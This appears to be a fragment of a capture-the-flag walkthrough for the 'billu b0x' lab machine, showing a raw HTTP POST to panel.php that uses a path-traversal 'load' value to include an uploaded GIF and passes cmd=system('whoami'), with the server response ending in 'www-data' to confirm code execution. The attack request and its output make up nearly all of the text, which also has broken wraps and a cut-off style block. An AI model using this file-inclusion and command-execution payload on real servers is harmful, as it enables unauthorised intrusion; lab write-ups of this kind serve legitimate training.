 POST /panel.php HTTP/1.1
Host: 192.168.134.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Referer: http://192.168.134.130/panel.php
Cookie: PHPSESSID=d4mpvs91cblnfq5hpcqu4mbvd6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
load=../../var/www/uploaded_images/mengchen.gif&continue=c
ontinue&cmd=system('whoami');
color: #28597a;
font-size: 20px;
font-family: Georgia, serif;
text-decoration: none;
vertical-align: left;
align:left;
}
</STYLE>
Welcome to billu b0x <form method=post style="margin:
10px 0px 10px 95%;"><input type=submit name=lg
value=Logout></form><hr><br><form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
&nbsp<input type=submit name=continue
value="continue"></form><br><br>GIF89a
www-data